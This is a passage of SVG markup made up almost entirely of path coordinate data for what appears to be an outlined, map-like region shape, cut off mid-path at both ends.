2.62,0,0,0,1.36.68c.48,0,.93-.6,1.45-.78s1.1,0,1.54-.29a8.12,8.12,0,0,0,1.55-1.45c.59-.6,1-1.68,1.74-1.83,2-.4,4.45.05,6.66.19a7.36,7.36,0,0,1,2.71.38c.45.24.51,1,.87,1.45s1.19,1,1.64,1.55a5.5,5.5,0,0,1,1.07,1.93,3.44,3.44,0,0,1-.19,1.64c-.17.55-.71,1-.78,1.55a4,4,0,0,0,.29,2,3.2,3.2,0,0,0,1.16,1.36c.39.23,1.08-.11,1.45.19,2,1.64,3.85,3.75,5.8,5.6.59.57,1.14,1.43,1.83,1.65.54.16,1.23-.5,1.84-.48s1.55.68,2.22.57.95-.73,1.36-1.16.9-.79,1-1.26-.39-1-.58-1.44a6.27,6.27,0,0,1-.58-1.45,3.21,3.21,0,0,1,.29-1.26,13.77,13.77,0,0,0,.78-1.83c.11-.62-.29-1.4-.1-1.94.13-.36.88-.41,1.06-.77s0-1,.1-1.55a4.35,4.35,0,0,1,.29-1.45c.23-.44.82-.71,1.06-1.15a3,3,0,0,0,.29-1.36,5.39,5.39,0,0,0-.29-1.64,7.75,7.75,0,0,0-.77-1.74,8.14,8.14,0,0,0-1.26-1.55,8,8,0,0,0-2.8-1.83c-.39,0-.3.83-1.35,1a13.89,13.89,0,0,1-2.81,0c-.68-.05-1.6,0-2-.38a2.55,2.55,0,0,1-.38-1.84,5.59,5.59,0,0,1,.77-1.83c.29-.57.73-1.07,1-1.65s.19-1.28.48-1.83a29,29,0,0,1,1.74-2.42,14.54,14.54,0,0,0,1.45-2.41,5.62,5.62,0,0,0,.39-2.13,3.11,3.11,0,0,0-.49-1.36c-.43-.74-1-1.4-1.54-2.12a18.24,18.24,0,0,1-1.17-1.74c-.51-1-.78-2.13-1.35-3.09a5.3,5.3,0,0,0-1.35-1.55c-.31-.24-.87-.13-1.16-.39a5.65,5.65,0,0,1-1.06-1.64c-.31-.61-.51-1.29-.77-1.93a11.69,11.69,0,0,0-1-2.32,26.8,26.8,0,0,0-2.51-2.61,18.87,18.87,0,0,1-2.52-2.8,11.57,11.57,0,0,1-.58-2.42c-.18-.6-.77-1.3-.67-1.74s.76-.35,1.16-.48a11.51,11.51,0,0,0,2.41-.77,9.84,9.84,0,0,0,1.74-1.94,23.21,23.21,0,0,0,1.84-2.13A17.59,17.59,0,0,0,219,200a2.93,2.93,0,0,1,.68-1,1.93,1.93,0,0,1,1-.29c.45-.06,1.14.27,1.59.23a8.79,8.79,0,0,0,2.38-.62,6.19,6.19,0,0,0,2.32-1.55c.59-.68.64-1.88,1.25-2.51a5.08,5.08,0,0,1,2.13-1c1.61-.48,3.43-.48,4.93-1.16,1-.45,1.6-1.82,2.61-2.22s2.19,0,3.28-.1a17.28,17.28,0,0,0,4.16-.38,9.55,9.55,0,0,0,3.09-1.93,42.7,42.7,0,0,0,3.87-4,11.77,11.77,0,0,0,1.83-2.31,13.08,13.08,0,0,0,.68-2.62,26.34,26.34,0,0,0,.77-2.9c.15-1.07,0-2.2.1-3.28s.58-2,.67-3a9.81,9.81,0,0,0-.19-2.41c-.1-.66-.64-1.41-.48-1.93s.87-.7,1.35-1a11.34,11.34,0,0,1,2.13-1,5,5,0,0,1,2.22-.38c.51.09.86.79,1.35,1.06a8.08,8.08,0,0,0,2,.77c.59.13,1.24,0,1.84.1a3.76,3.76,0,0,1,1.35.48,10.13,10.13,0,0,1,1.64,1.36c.39.35.66.83,1.07,1.15a6,6,0,0,0,1.74,1.07,1.77,1.77,0,0,0,1.35-.1c.23-.17.14-.71.19-1.06a14.52,14.52,0,0,1,.39-2.61,2,2,0,0,1,1-1.07c.49-.19,1.18.12,1.74,0s1.3-.27,1.54-.67-.1-1.31,0-1.93a6.75,6.75,0,0,1,.58-1.55,10.77,10.77,0,0,0,.78-1.45,4.2,4.2,0,0,0,0-1.54,14.43,14.43,0,0,1-.59-2.23c0-1,.64-1.94.68-2.9a2.76,2.76,0,0,0-.48-1.35c-.32-.56-1.1-1-1.16-1.55a4.7,4.7,0,0,1,2.32-3.57,4,4,0,0,1,2.12,0,6.23,6.23,0,0,1,2.42.87c1.18.83,2,2.29,3.19,3.09.64.43,1.6.27,2.32.58a3.1,3.1,0,0,1,1.26,1,10,10,0,0,1,.58,1.54c.34.73,1.21,1.43,1.15,2.13-.06.85-1.45,1.67-1.54,2.51-.07.58.62,1.23,1.06,1.74a7.91,7.91,0,0,0,2.32,2.13c.84.37,1.94.1,2.9.19,1.49.13,3,.38,4.45.48a15.5,15.5,0,0,1,2.89,0c1.7.46,3.27,1.5,4.94,2.13a6.82,6.82,0,0,0,2.7.77c.63-.06,1.2-.72,1.74-1.16s1-1.19,1.64-1.54c.35-.2.92.1,1.26-.1a3.4,3.4,0,0,0,1.16-1.35,20.83,20.83,0,0,0,.58-2.13,4.87,4.87,0,0,1,.77-1.64,1.62,1.62,0,0,1,1.26-.58c.47.12.78.9,1.25,1.25a9.19,9.19,0,0,0,2.13,1.26,5.92,5.92,0,0,0,2.32.48,14.18,14.18,0,0,0,2-.67,1,1,0,0,1,.77.09c.38.28.57.93,1,1.17s.71,0,1.06,0a1,1,0,0,1,.58.19c.56.51.93,1.33,1.55,1.74a2.53,2.53,0,0,0,1.74.38c.24-.1.08-.77.09-1.16s0-1,0-1.45c.07-.84.26-1.67.3-2.51s-.17-1.75-.1-2.61a13.27,13.27,0,0,1,.58-3.28,4.51,4.51,0,0,1,1.16-1.65,19.29,19.29,0,0,1,2.22-1.64c.54-.39,1.3-.63,1.64-1.16a7.4,7.4,0,0,0,.58-2.22c.16-.61.14-1.42.48-1.84a1.63,1.63,0,0,1,1.26-.29c2.57.2,5.78,1.36,7.73,1,.63-.13,0-1.68,0-2.51,0-1,.08-2.07.1-3.1a26.15,26.15,0,0,1,0-2.8,14.2,14.2,0,0,1,.58-1.74,17.79,17.79,0,0,0,.68-3.19,16.87,16.87,0,0,0-.29-2.9c-.08-.68-.26-1.35-.29-2a9.7,9.7,0,0,1,.09-2.41,4.27,4.27,0,0,1,.78-1.84,2.58,2.58,0,0,1,1.54-1,26.19,26.19,0,0,1,4.16.39,14.85,14.85,0,0,1,2.32.1,3.27,3.27,0,0,1,1.64.87,5.2,5.2,0,0,1,1,2.12c.15.59-.2,1.31,0,1.84a2.57,2.57,0,0,0,1.26,1.35c.39.12.89-.44,1.35-.58a8.36,8.36,0,0,1,1.84-.38c.8-.06,1.93.44,2.42.09s.06-1.39.29-2,.63-1.84,1.16-2,1.19.89,1.83,1,1.33-.59,1.94-.48,1.21.79,1.83,1.16c.83.47,1.66,1,2.52,1.35a5.45,5.45,0,0,0,1.64.58c.69.07,1.55-.4,2.12-.19.4.14.45.89.78,1.25a15.83,15.83,0,0,0,2.41,2.22,11.31,11.31,0,0,0,2.51,1.36,8.66,8.66,0,0,0,2,.39c.51.05,1.09-.19,1.54,0a5.21,5.21,0,0,1,1.36,1.15c.33.31.64.64,1,1s.58,1.07,1.07,1.16a27.69,27.69,0,0,0,5.7.1,1,1,0,0,0,.67-.29c.33-.38.37-1.12.78-1.36a5.49,5.49,0,0,1,2.22-.38,1,1,0,0,1,.67.19c5.29,3.77,10.44,7.82,15.75,11.5a2.28,2.28,0,0,0,1.26.29c5.47.12,11,0,16.43.1a15.2,15.2,0,0,0,2.42.09,3.45,3.45,0,0,0,1.64-.67,4,4,0,0,0,1.06-1.55,6.22,6.22,0,0,0,.3-1.74,9,9,0,0,1,0-1.64,2.18,2.18,0,0,1,.77-1.26c.36-.21,1,0,1.45,0a14.13,14.13,0,0,0,1.83.1,15.35,15.35,0,0,1,2.23-.48,5.47,5.47,0,0,1,1.93.77,21.44,21.44,0,0,0,1.93,1.16,8.82,8.82,0,0,0,2.13.29c.51,0,1.1-.17,1.54,0a2.32,2.32,0,0,1,1,1,6.72,6.72,0,0,1,.77,1.73c.15.5-.09,1.34.2,1.55s1-.23,1.45-.29a9.37,9.37,0,0,1,1.06,0,5.54,5.54,0,0,1,1.35,0,3,3,0,0,1,1.16.68c.41.35.62,1,1.07,1.25a3.72,3.72,0,0,0,1.54.1,9.43,9.43,0,0,0,1.84,0c.75-.12,1.47-.48,2.22-.67a3.65,3.65,0,0,1,1.55-.3,2.51,2.51,0,0,1,1.25.87,5.57,5.57,0,0,1,.78,1.65,19.35,19.35,0,0,1,.48,2c.14.61.29,1.22.38,1.83.13.8.16,1.62.3,2.42.18,1,.46,2.06.67,3.09.18.87.33,1.74.49,2.61a11.7,11.7,0,0,1,.28,1.84,3.61,3.61,0,0,1-.28,1.25,6.67,6.67,0,0,1-.87,1.65c-.71.87-1.73,1.52-2.42,2.41a8.45,8.45,0,0,0-1.16,2.23,6.29,6.29,0,0,0-.39,1.83c-.08,1.25,0,2.51,0,3.77a7.24,7.24,0,0,1-.09,1.93c-.15.47-.69.8-.87,1.26a2.19,2.19,0,0,0,.58,2.7,12,12,0,0,0,1.54,1.07,6.8,6.8,0,0,1,1.65,1.26c.27.37.15,1,.29,1.45a6.28,6.28,0,0,0,.58,1.64,4.87,4.87,0,0,0,1.25,1.35c.51.38,1.31.44,1.74.87a3.08,3.08,0,0,1,.68,1.55,12.42,12.42,0,0,1,0,1.83,9.34,9.34,0,0,0,.19,1.84c.17.66.63,1.27.77,1.93s-.14,1.14,0,1.64a2.48,2.48,0,0,0,.78,1.07c.54.46,1.26.71,1.83,1.16s1.16,1.1,1.74,1.64,1.28,1,1.84,1.64a9.17,9.17,0,0,1,1.74,2.22,6.44,6.44,0,0,1,.38,2.52c0,.89-.31,1.81-.28,2.7,0,.5,0,1.27.38,1.45s1.45-.21,2.13-.09a3.31,3.31,0,0,1,1.74.77,1.66,1.66,0,0,1,.29,1.35c-.12.44-.64.78-1,1.16a8.07,8.07,0,0,0-1,1.07,5.67,5.67,0,0,0-.78,1.74c-.11.48.1,1,0,1.54-.13.69-.56,1.34-.67,2a13,13,0,0,0,.09,1.64,7.91,7.91,0,0,1-.19,2.13,2.41,2.41,0,0,1-.87,1.26c-.59.36-1.54.2-2.13.58s-1.16,1-1.16,1.54.77,1,1.16,1.45a10,10,0,0,1,1.26,1.45,2.54,2.54,0,0,1,.19,1.26c0,.51-.27,1-.29,1.54a3.36,3.36,0,0,0,.2,1.26c.18.51.66.93.77,1.45a10.55,10.55,0,0,1-.1,1.93,7.18,7.18,0,0,0,.1,1.74c.15.61.58,1.15.77,1.74.07.21.17.61,0,.68a8.15,8.15,0,0,1-1.83.09,14.11,14.11,0,0,0-1.84.3,15.57,15.57,0,0,0-2.71.77c-.57.24-1,.85-1.54,1.06a9.71,9.71,0,0,1-2.42.39,6,6,0,0,1-1.93,0c-.33-.1-.56-.48-.77-.78s-.47-1.24-.78-1.35-.56.48-.77.77a15.13,15.13,0,0,1-1,1.74,1.56,1.56,0,0,1-1,.39c-.73.09-1.49,0-2.23,0s-1.37.39-1.83.19-.3-.78-.48-1.15a18.45,18.45,0,0,0-1.17-2,5.25,5.25,0,0,0-1.45-1.84c-.9-.51-2.14-.46-3.19-.77a15.25,15.25,0,0,0-2-.78,9.09,9.09,0,0,0-1.93.19,11.39,11.39,0,0,0-2.91.2c-.41.16-.57.81-.77,1.25a5.87,5.87,0,0,0-.39,1.36c-.05.31.2.75,0,1a17.83,17.83,0,0,1-2.12,1.45c-.5.39-.8,1.12-1.36,1.35s-1.82-.15-2.41.19a1.87,1.87,0,0,0-.58,1.55c.06.45.57.91,1,1.25a4.89,4.89,0,0,0,1.93,1.26c.57.11,1.22-.37,1.83-.48a4.7,4.7,0,0,1,1.94-.2c.64.19,1.11.93,1.74,1.26a6.9,6.9,0,0,0,2.13.77c.46.08,1-.19,1.44-.19a4.8,4.8,0,0,1,1.94.19,3.53,3.53,0,0,1,1.35,1.36,3.43,3.43,0,0,1,.29,1.44c0,.36-.15.73-.1,1.07a8.22,8.22,0,0,0,1.26,2.7c.44.54,1.26.88,1.54,1.45a1.93,1.93,0,0,1-.09,1.45,5.27,5.27,0,0,1-1.16,1.35c-.46.48-1.22.81-1.45,1.36s.08,1.29.1,1.93.35,1.44,0,1.94a21.06,21.06,0,0,1-4.64,4.44c-.51.36-1.29.16-1.94.2a8.61,8.61,0,0,0-2,0c-.44.11-.74.63-1.15.86s-.8.51-1.07.39-.4-1-.77-1.25a1.64,1.64,0,0,0-1.35-.1c-.28.12-.43.62-.49,1a11.74,11.74,0,0,0,.1,1.55,14.89,14.89,0,0,1-.1,1.64,10.17,10.17,0,0,0-.29,1.84,2.59,2.59,0,0,0,.58,1.06,14.22,14.22,0,0,1,1.26,1.55,8.4,8.4,0,0,1,.87,2.6,6.12,6.12,0,0,1-.2,2.52A3.85,3.85,0,0,1,454,286c-.41.38-1.3.35-1.54.77s.08,1.31,0,1.94a8.2,8.2,0,0,1-.49,1.74c-.11.28-.52.52-.48.77a2.27,2.27,0,0,0,.77,1.06c.45.4,1.26.52,1.55,1s-.08,1,0,1.45c.12.75.18,1.87.58,2.22.25.23.88-.39,1.35-.48a5.53,5.53,0,0,1,2-.2,1.51,1.51,0,0,1,.87.88,2.21,2.21,0,0,1,0,1.54c-.21.4-.87.54-1.26.87a9,9,0,0,0-1.54,1.55,2.88,2.88,0,0,0-.49,1.25,1.72,1.72,0,0,0,.2,1.06,2.14,2.14,0,0,0,1,.68c.38.17.94.05,1.25.29a1.53,1.53,0,0,1,.58,1.16c-.08.38-.65.73-1.06,1-.6.34-1.39.4-1.94.77-.29.2-.64.7-.57,1s.66.43,1,.68c.6.49,1.54,1.07,1.74,1.54.09.2-.57.36-.87.48a3.25,3.25,0,0,1-1.16.39c-3.71.15-8-1.16-11.21.1-2.78,1.09-4.69,4.49-6.76,7-1.44,1.72-2.38,3.86-3.77,5.6a5.8,5.8,0,0,1-1.64,1.16c-.85.5-1.77.86-2.61,1.36-.58.33-1.05.88-1.65,1.15s-1.32.25-1.93.49c-.36.14-.89.32-1,.67a18.6,18.6,0,0,0,.1,3.39c0,1.54-.21,3.11-.1,4.63a3.77,3.77,0,0,0,.58,1.84c.26.36.9.38,1.26.68a4.57,4.57,0,0,1,1.26,1.45,6.73,6.73,0,0,1,.29,2,5,5,0,0,1,0,1.16c-.06.33-.17,1-.39,1-.39,0-1-.68-1.45-1.06a13.24,13.24,0,0,0-2.32-2c-.58-.27-1.4.19-2,0-1.27-.39-2.37-1.5-3.67-1.74a17.44,17.44,0,0,0-5.9,0c-.84.15-1.38,1.31-2.22,1.45-2,.34-4.3-.43-6.28,0-1.46.31-2.65,1.62-4.06,2.23-1.14.48-2.61.46-3.58,1.06-.39.24-.35,1-.48,1.45-.2.76-.07,1.74-.48,2.32s-1.19.66-1.84.87c-1,.31-2.22,1-3.09.67-1-.36-1.5-2.37-2.61-2.7-1.92-.58-4.32,0-6.47,0a17.52,17.52,0,0,0-2.62.09c-.5.09-.94.5-1.45.58a13.71,13.71,0,0,1-2.22,0,11.31,11.31,0,0,1-1.93,0c-.5-.09-.95-.47-1.45-.58a5.9,5.9,0,0,0-1.26,0c-.93,0-1.87.1-2.8.1-1.09,0-2.19-.14-3.29-.1a7.13,7.13,0,0,0-2.22.29,6.38,6.38,0,0,0-2,1.35c-.53.54-.75,1.57-1.25,1.94-.21.15-.58-.27-.87-.39-.58-.23-1.2-.7-1.74-.68-.36,0-.61.59-1,.78a6.84,6.84,0,0,1-1.74.68c-.53.1-1.14-.16-1.64,0a2.78,2.78,0,0,0-1.16.87,13.75,13.75,0,0,0-1.93,2.51,7.82,7.82,0,0,0-.78,2.22,18.76,18.76,0,0,0-.19,2.12,6,6,0,0,1-.19,1.94c-.19.38-.74.58-1.16.77a11.31,11.31,0,0,1-2.32.78c-.76.14-1.63-.16-2.32.09a3.44,3.44,0,0,0-1.45,1.26c-.56.75-.85,1.71-1.35,2.51a3.08,3.08,0,0,1-1,1.16,17.49,17.49,0,0,1-2.61.68,7,7,0,0,0-1.84.67,2.55,2.55,0,0,0-1,1.26c-.27.9-.11,2-.29,2.9a1.17,1.17,0,0,1-.39.67c-.2.15-.57.32-.77.2a8,8,0,0,1-1.45-1.45c-.79-.83-1.47-2.06-2.32-2.51-.37-.2-.88.47-1.35.58a4.19,4.19,0,0,1-1.65.09,5.09,5.09,0,0,1-1.45-.77c-.66-.42-1.2-1.28-1.93-1.35-1.24-.13-2.63.6-4,.77a36,36,0,0,1-4.64.29c-2.77,0-5.9.55-8.31-.39-1.9-.74-2.79-3.84-4.64-4.64-1.66-.71-4,.52-5.9.1-2.12-.48-4-2.28-6.08-2.8a12.82,12.82,0,0,0-4.35.19c-.89.1-1.74.53-2.61.58a4.83,4.83,0,0,1-1.84-.29,21,21,0,0,0-2.51-1.16c-1.49-.28-3.15.12-4.64-.19-1.15-.24-2.15-1.18-3.29-1.45-.85-.21-1.85.19-2.7,0-.6-.13-1.05-.79-1.64-1s-1.39.07-2-.09-1.11-.8-1.74-.87c-1.69-.19-3.55.29-5.22.09-.49-.06-.8-.71-1.26-.87a2.78,2.78,0,0,0-1.25,0,22.93,22.93,0,0,0-2.71.58,26.67,26.67,0,0,1-2.9,1,6.21,6.21,0,0,1-2.22-.2,10.29,10.29,0,0,1-2.51-.77c-.74-.36-1.31-1-2-1.45a14,14,0,0,0-2.8-1.16,17.69,17.69,0,0,0-3.18-.48c-3.12-.26-6.26-.37-9.38-.58-2.67-.18-5.66,0-8-.58-.41-.09,0-1.07-.29-1.35a10,10,0,0,0-2.8-1.35,7.83,7.83,0,0,0-2.61-.88c-.49,0-.9.84-1.36.88s-.85-.43-1.25-.68c-.63-.39-1.12-1.17-1.84-1.26-2.83-.33-6,.54-8.79,0-1.24-.24-2-1.77-3.19-2.32a13.43,13.43,0,0,0-2.8-.48,10.51,10.51,0,0,1-2.52-.67,9.79,9.79,0,0,1-2.22-1.75,4.45,4.45,0,0,1-1.06-1.45c-.42-1-.48-2.16-.87-3.19a3.38,3.38,0,0,0-1-1.64,10.27,10.27,0,0,0-2.7-.67c-.52-.15-1.3-.11-1.55-.49a6.46,6.46,0,0,1,.09-3.57c.23-.53.83-.94,1-1.45.08-.3-.15-.66-.29-1a12.69,12.69,0,0,0-1.45-2.9,2.7,2.7,0,0,0-1.74-1c-.77,0-1.75.89-2.41.77-.41-.08-.48-.93-.78-1.36s-.65-1.19-1.16-1.45-1.75.13-2.12-.19.2-.9.29-1.35c.13-.64.57-1.35.38-1.94-.33-1-1.66-1.82-1.93-2.89-.34-1.37-.62-3.51.1-4.45s2.92-.46,4.16-1.06c.63-.31,1-1.06,1.45-1.64a5.27,5.27,0,0,0,.86-1.55,2.49,2.49,0,0,0,0-1.64,2.08,2.08,0,0,0-1.25-.87,5.75,5.75,0,0,0-2.23-.1,12.09,12.09,0,0,0-3.19.77c-1.41.61-2.61,1.8-4.05,2.32s-3,.39-4.45.78c-.94.25-1.79.83-2.71,1.16s-1.83.44-2.7.77a21.83,21.83,0,0,0-3,1.35c-.72.41-1.26,1.27-2,1.45-1.17.27-2.78-.55-3.78-.1-.81.38-1,1.92-1.64,2.61a1.1,1.1,0,0,1-1.16.29c-.94-.55-1.61-2-2.61-2.51-.61-.33-1.53.12-2.22-.09-1.08-.34-2-1.49-3.09-1.55-1.84-.1-3.88,1.2-5.71,1.06-1.14-.09-2.22-1.78-3.18-1.74-.71,0-1.21,1.31-1.84,1.93-.81.8-1.59,1.94-2.51,2.32-.47.2-1.13-.31-1.65-.58-1.12-.57-2.1-1.84-3.28-1.93-1.87-.14-3.93.87-5.9,1.26s-4.61.3-6.28,1.16c-.65.33-.15,1.81-.67,2.41-1,1.14-3.12,1.59-3.87,2.8-.57.94.27,2.58-.1,3.68-.28.83-1.49,1.31-1.83,2.13s.23,1.78-.1,2.51a15.16,15.16,0,0,1-2.42,3.09c-.55.66-1,1.67-1.73,1.93s-1.48-.46-2.23-.48c-1.24,0-2.51.22-3.77.29a12.74,12.74,0,0,1-3.19.1c-.5-.11-.77-.83-1.25-1.07-.65-.31-1.45-.31-2.13-.58-.9-.35-1.69-1-2.61-1.26s-2.22.1-2.61-.28.52-1.08.68-1.65.59-1.63.39-2-1.09.22-1.45,0-.45-1-.78-1.35a7,7,0,0,0-1.93-2,3.27,3.27,0,0,0-2.13.1c-1,.29-1.82,1.06-2.8,1.35a11.05,11.05,0,0,1-3.09.39,16.84,16.84,0,0,1-2.9-.39,6.57,6.57,0,0,1-2.41-.58,3.39,3.39,0,0,1-1.16-1.84,4.23,4.23,0,0,1,0-2.12,8.28,8.28,0,0,1,.86-1.74c.24-.48.7-1,.68-1.45a2.3,2.3,0,0,0-.77-1.26c-.66-.65-1.61-1.05-2.22-1.74-.49-.53-.6-1.37-1.07-1.93a5.31,5.31,0,0,0-2-1.74,2.78,2.78,0,0,0-2.12.39,12.36,12.36,0,0,0-2.42,2.61c-.9,1.11-1.44,2.77-2.51,3.48-.67.44-2-.4-2.71,0a4.68,4.68,0,0,0-1.45,2.42c-.22.64.24,1.6-.1,2.12s-1.26.76-1.93,1.06c-1.2.54-2.43,1-3.67,1.45a4.91,4.91,0,0,1-2.13.58,6.21,6.21,0,0,1-2-1.16,7.5,7.5,0,0,1-1.75-1.16c-.66-.72-1-1.8-1.64-2.51a12.2,12.2,0,0,0-2.12-1.45Z"/></g><path class="cls-2" d="M174.75,313.56a1.1,1.1,0,0,0,0,.18A1.41,1.41,0,0,0,174.75,313.56Z"/><path class="cls-2" d="M174.77,313.74Z"/><path class="cls-2" d="M174.75,313.56a.52.52,0,0,1,0-.11h0A.43.43,0,0,0,174.75,313.56Z"/><path class="cls-2" d="M499.67,216.55a3.39,3.39,0,0,0-1.74-.77c-.68-.12-1.63.36-2.13.1-.34-.19-.37-1-.38-1.45,0-.89.3-1.81.29-2.71a6.58,6.58,0,0,0-.39-2.51,7.31,7.31,0,0,0-1.55-2l-.09.27c-.72.92-1.35,2.48-2.17,2.75h0c.82-.27,1.44-1.83,2.17-2.75l.09-.27c-.55-.6-1.42-1.28-2-1.84s-1.11-1.15-1.74-1.64-1.29-.7-1.83-1.16a2.45,2.45,0,0,1-.78-1.06c-.14-.5.12-1.12,0-1.65s-.6-1.26-.77-1.93a9.32,9.32,0,0,1-.19-1.83,12.56,12.56,0,0,0,0-1.84,3.21,3.21,0,0,0-.68-1.55c-.43-.43-1.23-.49-1.74-.86a5.06,5.06,0,0,1-1.25-1.36,6.52,6.52,0,0,1-.58-1.64c-.14-.48,0-1.08-.29-1.45a7.06,7.06,0,0,0-1.65-1.26,13.09,13.09,0,0,1-1.54-1.06,2.79,2.79,0,0,1-.78-1.26,2.71,2.71,0,0,1,.2-1.45c.18-.46.72-.78.87-1.25a7.33,7.33,0,0,0,.09-1.94c0-1.25-.08-2.52,0-3.76a6.71,6.71,0,0,1,.39-1.84,8.54,8.54,0,0,1,1.16-2.22c.69-.9,1.71-1.54,2.42-2.42a6.61,6.61,0,0,0,.87-1.64,3.71,3.71,0,0,0,.28-1.26,11.4,11.4,0,0,0-.28-1.83c-.15-.88-.31-1.75-.49-2.62-.21-1-.49-2.05-.67-3.09-.14-.8-.17-1.61-.29-2.41-.1-.62-.25-1.23-.39-1.84a17.64,17.64,0,0,0-.49-2,5.15,5.15,0,0,0-.77-1.64,2.45,2.45,0,0,0-1.25-.87c-.48-.1-3-3.8-3.49-4.07-3.59-2.12-3.41-2.43-4.16-2.31s2.65,7.36,2,7.34a3.73,3.73,0,0,1-1.54-.09c-.45-.24-.66-.9-1.07-1.26a3.17,3.17,0,0,0-1.16-.68,5.54,5.54,0,0,0-1.35,0,9.37,9.37,0,0,0-1.06,0c-.49.06-1.19.5-1.45.29s-.05-1.05-.2-1.54a6.6,6.6,0,0,0-.77-1.74,2.42,2.42,0,0,0-1-1c-.45-.17-1,0-1.55,0a7.93,7.93,0,0,1-2.13-.29,17.62,17.62,0,0,1-1.93-1.16,5.66,5.66,0,0,0-1.93-.77,15.35,15.35,0,0,0-2.23.48,16.13,16.13,0,0,1-1.83-.09c-.48,0-1.09-.21-1.45,0a2.25,2.25,0,0,0-.78,1.25,11.36,11.36,0,0,0,0,1.65,5.81,5.81,0,0,1-.29,1.73,3.91,3.91,0,0,1-1.06,1.55,3.46,3.46,0,0,1-1.64.68,16.5,16.5,0,0,1-2.42-.1c-5.47-.05-11,0-16.43-.09a2.43,2.43,0,0,1-1.25-.29c-5.32-3.69-10.47-7.74-15.76-11.5a1.06,1.06,0,0,0-.67-.2,5.32,5.32,0,0,0-2.22.39c-.41.23-.45,1-.78,1.35a1,1,0,0,1-.67.29,27.8,27.8,0,0,1-5.71-.1c-.48-.09-.7-.78-1.06-1.15s-.63-.66-1-1a5.45,5.45,0,0,0-1.36-1.16c-.45-.18-1,.06-1.54,0a8,8,0,0,1-2-.39,10.85,10.85,0,0,1-2.51-1.35,15.94,15.94,0,0,1-2.42-2.22c-.33-.36-.38-1.11-.77-1.26-.58-.21-1.44.27-2.13.19a5.09,5.09,0,0,1-1.65-.58c-.86-.4-1.68-.87-2.51-1.35-.62-.36-1.18-1-1.83-1.16s-1.32.56-1.94.49-1.36-1.14-1.83-1-.9,1.31-1.16,2,.12,1.73-.29,2-1.62-.15-2.42-.1a8.18,8.18,0,0,0-1.83.39c-.47.14-1,.69-1.36.57a2.48,2.48,0,0,1-1.25-1.35c-.21-.53.14-1.25,0-1.83a5.32,5.32,0,0,0-1-2.13,3.27,3.27,0,0,0-1.64-.87,13.73,13.73,0,0,0-2.32-.09,24,24,0,0,0-4.16-.39,2.58,2.58,0,0,0-1.54,1,4.3,4.3,0,0,0-.78,1.83,9.78,9.78,0,0,0-.09,2.42c0,.68.21,1.35.28,2a15.86,15.86,0,0,1,.3,2.9,18.16,18.16,0,0,1-.68,3.19,16,16,0,0,0-.58,1.73,24,24,0,0,0,0,2.81c0,1-.08,2.06-.1,3.09,0,.84.63,2.39,0,2.51-2,.39-5.16-.77-7.73-1a1.64,1.64,0,0,0-1.26.28c-.34.43-.32,1.23-.48,1.84a7.54,7.54,0,0,1-.58,2.23c-.34.52-1.1.76-1.64,1.15a19.29,19.29,0,0,0-2.22,1.64,4.59,4.59,0,0,0-1.16,1.65,13.27,13.27,0,0,0-.58,3.29c-.07.86.13,1.74.09,2.6s-.22,1.68-.28,2.52c0,.48,0,1,0,1.45s.14,1.05-.1,1.16h-.25l.08.09-1.57-.47c-.62-.4-1-1.23-1.55-1.74a1,1,0,0,0-.58-.19c-.34,0-.78.16-1.06,0s-.58-.89-1-1.16a1.09,1.09,0,0,0-.78-.1,14.23,14.23,0,0,1-2,.68,5.93,5.93,0,0,1-2.32-.49,9.52,9.52,0,0,1-2.13-1.25c-.46-.35-.78-1.13-1.25-1.26a1.62,1.62,0,0,0-1.26.58,5.12,5.12,0,0,0-.77,1.65,20.64,20.64,0,0,1-.58,2.12,3.4,3.4,0,0,1-1.16,1.35c-.33.2-.91-.09-1.26.1-.62.35-1.06,1.08-1.64,1.55s-1.11,1.1-1.74,1.16a6.84,6.84,0,0,1-2.7-.78c-1.67-.63-3.24-1.66-4.93-2.12a14.79,14.79,0,0,0-2.9,0c-1.49-.1-3-.35-4.45-.49-1-.08-2.06.18-2.9-.19a7.78,7.78,0,0,1-2.32-2.13c-.44-.5-1.12-1.16-1.06-1.74.1-.83,1.48-1.66,1.55-2.51.06-.69-.82-1.4-1.16-2.12a10.15,10.15,0,0,0-.58-1.55,3.19,3.19,0,0,0-1.26-1c-.72-.31-1.67-.15-2.32-.57-1.19-.8-2-2.26-3.19-3.1a6.28,6.28,0,0,0-2.41-.87,4.15,4.15,0,0,0-2.13,0,3.78,3.78,0,0,0-1.55,1.45,3.83,3.83,0,0,0-.77,2.13c.06.56.85,1,1.16,1.54a2.7,2.7,0,0,1,.48,1.36c0,.95-.65,1.93-.67,2.9a13.22,13.22,0,0,0,.58,2.22,4,4,0,0,1,0,1.54,10.2,10.2,0,0,1-.78,1.45,6.44,6.44,0,0,0-.57,1.55c-.11.63.27,1.47,0,1.93s-1,.57-1.55.68-1.25-.2-1.74,0a1.94,1.94,0,0,0-1,1.06,13.68,13.68,0,0,0-.38,2.61c-.06.36,0,.89-.2,1.06a1.77,1.77,0,0,1-1.35.1,5.73,5.73,0,0,1-1.74-1.06c-.41-.32-.68-.8-1.06-1.16a10.58,10.58,0,0,0-1.65-1.35,4,4,0,0,0-1.35-.49c-.6-.11-1.24,0-1.84-.09a8.51,8.51,0,0,1-2-.78c-.49-.27-.83-1-1.35-1.06a4.93,4.93,0,0,0-2.22.39,11.57,11.57,0,0,0-2.12,1c-.49.27-1.23.53-1.36,1s.38,1.28.48,1.93a9.9,9.9,0,0,1,.2,2.42c-.09,1-.55,2-.68,3s.06,2.21-.1,3.29a25.34,25.34,0,0,1-.77,2.9,13.68,13.68,0,0,1-.67,2.61,11.59,11.59,0,0,1-1.84,2.32,42.58,42.58,0,0,1-3.87,4,9.55,9.55,0,0,1-3.09,1.93,17.8,17.8,0,0,1-4.16.39c-1.09.07-2.32-.28-3.28.1s-1.6,1.76-2.61,2.22c-1.5.67-3.32.67-4.93,1.16a5.07,5.07,0,0,0-2.13,1c-.61.64-.66,1.84-1.25,2.52a6.21,6.21,0,0,1-2.32,1.54,8.12,8.12,0,0,1-2.38.62c-.45.05-1.14-.28-1.58-.23a2.08,2.08,0,0,0-1,.29,3.25,3.25,0,0,0-.68,1c-.29.52-.43,1.15-.77,1.64a24.75,24.75,0,0,1-1.83,2.13,10.44,10.44,0,0,1-1.74,1.93,11.79,11.79,0,0,1-2.42.77c-.39.14-1.1.19-1.16.49s.5,1.14.68,1.73a11.42,11.42,0,0,0,.57,2.42,18.93,18.93,0,0,0,2.52,2.8,28,28,0,0,1,2.51,2.61,11.94,11.94,0,0,1,1,2.32c.24.58.42.77.72,1.52-.46.2-.22-.12.05.42a6.17,6.17,0,0,0,1.06,1.64c.29.26.85.14,1